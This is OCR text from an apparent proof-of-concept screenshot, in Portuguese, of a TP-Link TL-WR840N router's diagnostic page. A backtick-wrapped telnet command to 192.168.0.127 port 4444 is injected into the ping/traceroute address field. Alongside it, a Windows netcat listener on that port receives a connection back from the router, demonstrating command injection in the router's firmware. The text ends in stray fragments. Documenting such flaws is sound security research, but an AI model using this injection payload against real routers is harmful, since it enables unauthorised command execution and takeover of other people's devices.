 tp-link
Roteador Wireless N 300Mbps WR840N
Número do Modelo TL-WR840N
Status
Configuração Rápida
Rede
Wireless
Rede para Convidado
DHCP
Encaminhamento
Segurança
Controle dos Pais
Controle de Acesso
Roteamento Avançado
Controle de Banda
Vinculação IP & MAC
DNS Dinâmico
IPv6
Ferramentas de Sistema
- Configurações de Horá
- Diagnóstico
Ferramentas do Sistema - Diagnóstico
Parâmetros de Diagnóstico
Ferramenta de Diagnóstico: Ping Traceroute Iniciar
Endereço IP / Domínio: "`telnet 192.168.0.127 4444`"
Número de Ping: 4 ping(1 - 50)
Tamanho do Pacote: 64 (0 - 65500)
Tempo Limite: 1 (1 - 60 Segundos)
Traceroute Máximo (TTL): 20 (1 - 30)
Resultados de Diagnóstico
: Name or service not known
finish traceroute
Prompt de Comando
Configuração de IP do Windows
Adaptador Ethernet Ethernet:
Estado da mídia. . . . . . . . . . . . . .  : mídia desconectada
Sufixo DNS específico de conexão. . . . . . :
Adaptador de Rede sem Fio Conexão Local* 1:
Estado da mídia. . . . . . . . . . . . . .  : mídia desconectada
Sufixo DNS específico de conexão. . . . . . :
Adaptador de Rede sem Fio Conexão Local* 2:
Estado da mídia. . . . . . . . . . . . . .  : mídia desconectada
Sufixo DNS específico de conexão. . . . . . :
Adaptador de Rede sem Fio Wi-Fi:
Sufixo DNS específico de conexão. . . . . . :
Endereço IPv6 de link local . . . . . . . . : fe80::459:f9eb:2db1:a27c%16
Endereço IPv4. . . . . . . . . . . . . . .  : 192.168.0.127
Máscara de Sub-rede . . . . . . . . . . . . : 255.255.255.0
Gateway Padrão. . . . . . . . . . . . . . . : 192.168.0.1
C:\Users\vitor\Downloads\nc111nt>nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.0.127] from (UNKNOWN) [192.168.0.1] 37296
C:\Users\vitor\Downloads\nc111nt>
conectividade,
analisa o
alcance, e a